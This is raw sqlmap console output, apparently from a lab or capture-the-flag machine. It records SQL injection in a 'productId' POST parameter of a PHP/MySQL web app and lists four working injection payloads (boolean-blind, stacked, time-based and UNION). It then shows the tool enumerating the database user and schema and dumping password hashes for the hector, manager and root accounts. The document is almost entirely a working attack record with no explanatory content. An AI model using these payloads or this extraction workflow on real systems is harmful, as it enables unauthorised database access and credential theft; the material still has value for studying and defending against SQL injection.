 [*] starting @ 21:38:12 /2023-01-06/
[21:38:12] [INFO] parsing HTTP request from './view_product.req'
[21:38:12] [INFO] resuming back-end DBMS 'mysql'
[21:38:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: productId=(SELECT (CASE WHEN (8709=8709) THEN 34 ELSE (SELECT 5241 UNION SELECT 8868) END))
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productId=34;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productId=34 AND (SELECT 2499 FROM (SELECT(SLEEP(5)))swqu)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: productId=34 UNION ALL SELECT CONCAT(0x71766a7071,0x55454d4765626e6f4c584279505876697046524771455556424556​4e474469724176627​66d596452,0x7178627071)-- -
---
[21:38:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2016 or 2022 or 2019 or 11 or 10
web application technology: PHP 7.3.7, Microsoft IIS 10.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:38:12] [INFO] fetching current user
current user: 'manager@localhost'
[21:38:12] [INFO] fetching current database
current database: 'warehouse'
[21:38:12] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:38:15] [INFO] writing hashes to a temporary file '/tmp/sqlmapmix21ngi13223/sqlmaphashes-et5je1eg.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] hector [1]:
    password hash: *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
[*] manager [1]:
    password hash: *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
[*] root [1]:
    password hash: *0A4A5CAD344718DC418035A1F4D292BA603134D8
[21:38:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:38:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.167'
[*] ending @ 21:38:36 /2023-01-06/